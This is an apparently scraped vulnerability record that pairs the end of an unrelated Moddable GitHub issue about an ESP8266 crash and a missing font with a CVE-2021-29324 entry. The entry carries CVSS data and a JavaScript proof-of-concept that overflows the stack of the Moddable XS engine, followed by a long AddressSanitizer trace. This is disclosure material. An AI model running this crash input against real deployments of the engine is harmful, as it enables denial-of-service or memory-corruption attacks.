3ffe9a30: feefeffe feefeffe feefeffe 3ffe9a9c
3ffe9a40: 00000000 00000000 00000001 402514a1
3ffe9a50: 3fffdad0 00000000 3ffe9a94 402514cc
3ffe9a60: feefeffe feefeffe 3ffe8a50 4010011c
<<<stack<<<
# EXCEPTION DESCRIPTION
# Exception 28 LoadProhibited: A load referenced a page mapped with an attribute that does not permit loads
# EXCEPTION LOCATION
# 0x4022dced: reportScan at /Users/bfarias/Documents/moddable/modules/network/wifi/esp/modwifi.c:188
# CALLS
# 0x4022dce7: reportScan at /Users/bfarias/Documents/moddable/modules/network/wifi/esp/modwifi.c:188
# 0x4022dcb4: reportScan at /Users/bfarias/Documents/moddable/modules/network/wifi/esp/modwifi.c:184
# 0x4022dc6e: reportScan at /Users/bfarias/Documents/moddable/modules/network/wifi/esp/modwifi.c:178
# 0x4022b614: modTimersExecute at /Users/bfarias/Documents/moddable/modules/base/timer/mc/timer.c:111
# 0x402517a8: loop at /Users/bfarias/Documents/moddable//build/devices/esp/main.cpp:85
# 0x402514a1: esp_schedule at /Users/bfarias/esp/esp8266-2.3.0/cores/esp8266/core_esp8266_main.cpp:110
# 0x402514cc: loop_wrapper() at /Users/bfarias/esp/esp8266-2.3.0/cores/esp8266/core_esp8266_main.cpp:110
# 0x4010011c: cont_norm at /Users/bfarias/esp/esp8266-2.3.0/cores/esp8266/cont.S:109
^[[A^CCaught signal 2
make: *** [debugmac] Error 1
```
4. It fails to load once fully synced and prints `/Users/bfarias/Documents/moddable/modules/piu/MC/piuFont.c (247) # Break: (host): font not found: OpenSans--20!` in xsbug.
This one seems a bit odd, since my build directory doesn't have that string/file name anywhere, but it does have some other `OpenSans` strings:
<details><summary>grep log</summary>
```
$ grep -r "OpenSans" /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config/
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//main.elf matches
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: $(RESOURCES_DIR)/OpenSans-Regular-20.fnt\
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: $(RESOURCES_DIR)/OpenSans-Semibold-18.fnt\
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: $(RESOURCES_DIR)/OpenSans-Semibold-16.fnt\
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: $(RESOURCES_DIR)/OpenSans-Regular-20-alpha.bmp\
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: $(RESOURCES_DIR)/OpenSans-Semibold-18-alpha.bmp\
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: $(RESOURCES_DIR)/OpenSans-Semibold-16-alpha.bmp\
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile:$(RESOURCES_DIR)/OpenSans-Regular-20.fnt: /Users/bfarias/Documents/moddable/examples/piu/wifi-config/fonts/OpenSans-Regular-20.fnt
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: @echo "# copy OpenSans-Regular-20.fnt"
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile:$(RESOURCES_DIR)/OpenSans-Semibold-18.fnt: /Users/bfarias/Documents/moddable/examples/piu/wifi-config/fonts/OpenSans-Semibold-18.fnt
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: @echo "# copy OpenSans-Semibold-18.fnt"
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile:$(RESOURCES_DIR)/OpenSans-Semibold-16.fnt: /Users/bfarias/Documents/moddable/examples/piu/wifi-config/fonts/OpenSans-Semibold-16.fnt
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: @echo "# copy OpenSans-Semibold-16.fnt"
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile:$(RESOURCES_DIR)/OpenSans-Regular-20-alpha.bmp: /Users/bfarias/Documents/moddable/examples/piu/wifi-config/fonts/OpenSans-Regular-20.png $(TMP_DIR)/mc.rotation.h
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: @echo "# png2bmp OpenSans-Regular-20-alpha.bmp"
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: $(PNG2BMP) /Users/bfarias/Documents/moddable/examples/piu/wifi-config/fonts/OpenSans-Regular-20.png -a -o $(@D) -r 0
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile:$(RESOURCES_DIR)/OpenSans-Semibold-18-alpha.bmp: /Users/bfarias/Documents/moddable/examples/piu/wifi-config/fonts/OpenSans-Semibold-18.png $(TMP_DIR)/mc.rotation.h
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: @echo "# png2bmp OpenSans-Semibold-18-alpha.bmp"
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: $(PNG2BMP) /Users/bfarias/Documents/moddable/examples/piu/wifi-config/fonts/OpenSans-Semibold-18.png -a -o $(@D) -r 0
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile:$(RESOURCES_DIR)/OpenSans-Semibold-16-alpha.bmp: /Users/bfarias/Documents/moddable/examples/piu/wifi-config/fonts/OpenSans-Semibold-16.png $(TMP_DIR)/mc.rotation.h
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: @echo "# png2bmp OpenSans-Semibold-16-alpha.bmp"
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//makefile: $(PNG2BMP) /Users/bfarias/Documents/moddable/examples/piu/wifi-config/fonts/OpenSans-Semibold-16.png -a -o $(@D) -r 0
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.resources.c: {"OpenSans-Regular-20.fnt", _0, sizeof(_0)},
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.resources.c: {"OpenSans-Semibold-18.fnt", _1, sizeof(_1)},
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.resources.c: {"OpenSans-Semibold-16.fnt", _2, sizeof(_2)},
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.resources.c: {"OpenSans-Regular-20-alpha.bmp", _7, sizeof(_7)},
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.resources.c: {"OpenSans-Semibold-18-alpha.bmp", _8, sizeof(_8)},
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.resources.c: {"OpenSans-Semibold-16-alpha.bmp", _9, sizeof(_9)},
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.resources.c.o matches
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.resources.c.o.unmapped matches
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.xs.c:/* 0706 */ { (txSlot*)&gxHeap[604], -32071, 0x84, XS_KEY_X_KIND, { .key = { "OpenSans20", 0x17240 } }},
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.xs.c:/* 0707 */ { (txSlot*)&gxHeap[580], -32070, 0x84, XS_KEY_X_KIND, { .key = { "OpenSans18", 0x17246 } }},
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.xs.c:/* 0736 */ { (txSlot*)&gxHeap[726], -32041, 0x84, XS_KEY_X_KIND, { .key = { "OpenSans16", 0x17244 } }},
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.xs.c.o matches
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.xs.c.o.unmapped matches
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.xs.h:#define xsID_OpenSans20 -32071
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.xs.h:#define xsID_OpenSans18 -32070
/Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//mc.xs.h:#define xsID_OpenSans16 -32041
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//modules/assets.xsb matches
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//modules/connection-error.xsb matches
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//modules/login.xsb matches
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//modules/mc.xsi matches
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//modules/network-list.xsb matches
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//resources/OpenSans-Regular-20.fnt matches
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//resources/OpenSans-Semibold-16.fnt matches
Binary file /Users/bfarias/Documents/moddable/build/tmp/esp/debug/wifi-config//resources/OpenSans-Semibold-18.fnt matches
```
</details> | Wifi-Config example installation issue | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/5/comments | 10 | 2017-12-02T16:10:07Z | 2017-12-06T15:35:11Z | https://github.com/Moddable-OpenSource/moddable/issues/5 | 278,695,069 | 5 |
CVE-2021-29324 | 2021-11-19T17:15:08.073 | OpenSource Moddable v10.5.0 was discovered to contain a stack overflow via the component /moddable/xs/sources/xsScript.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/586"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:10.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A84B5640-6948-4ABD-A530-54E4DF5EAA56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Moddable-OpenSource/moddable/issues/586 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: cd /pathto/moddable/xs/makefiles/lin
make
test command: ./xst poc
```
# poc:
```
function getHiddenValue() {
var obj = {};
var oob = '/re/';
oob = oob.replace('', '*'.repeat(1048576));
var str = '[1]' + oob + '}';
var t2 = [
4,
4,
4
];
var fun = eval(str);
var y = 0;
Object.assign(obj, fun);
return obj;
}
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = 'class x extends Array{}';
var fun = eval(str);
var temp = [];
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
var oobString = makeOobString();
```
# description
```
ASAN:SIGSEGV
=================================================================
==5984==ERROR: AddressSanitizer: stack-overflow on address 0x7ffd44d69ff0 (pc 0x7f238c4be26e bp 0x000000000028 sp 0x7ffd44d69fe0 T0)
#0 0x7f238c4be26d (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xb026d)
#1 0x7f238c4bdd67 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xafd67)
#2 0x7f238c430f4f (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x22f4f)
#3 0x7f238c4a65d2 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x985d2)
#4 0x61189b in fxNewParserChunk /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScript.c:126
#5 0x611994 in fxNewParserChunkClear /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScript.c:137
#6 0x62be05 in fxPushNodeStruct /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:595
#7 0x63703c in fxLiteralExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:2256
#8 0x634d11 in fxCallExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1951
#9 0x634aa1 in fxPostfixExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1938
#10 0x634a86 in fxPrefixExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1933
#11 0x63444b in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1872
#12 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#13 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#14 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#15 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#16 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#17 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#18 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#19 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#20 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#21 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#22 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#23 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#24 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#25 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#26 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#27 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#28 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#29 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#30 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#31 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#32 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#33 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#34 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#35 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#36 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#37 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#38 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#39 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#40 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#41 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#42 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#43 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#44 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#45 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#46 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#47 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#48 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#49 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#50 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#51 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#52 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#53 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#54 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#55 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#56 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#57 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#58 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#59 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#60 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#61 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#62 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#63 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#64 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#65 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#66 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#67 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#68 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#69 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#70 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#71 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#72 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#73 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#74 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#75 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#76 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#77 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#78 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#79 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#80 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#81 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#82 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#83 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#84 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#85 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#86 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#87 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#88 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#89 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#90 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#91 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#92 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#93 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#94 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#95 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#96 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#97 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#98 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#99 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#100 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#101 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#102 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#103 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#104 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#105 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#106 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#107 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#108 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#109 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#110 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#111 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#112 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#113 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#114 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#115 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#116 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#117 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#118 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#119 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#120 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#121 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#122 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#123 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#124 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#125 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#126 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#127 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#128 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#129 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#130 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#131 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#132 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#133 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#134 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#135 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
#136 0x6344f6 in fxExponentiationExpression /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSyntaxical.c:1877
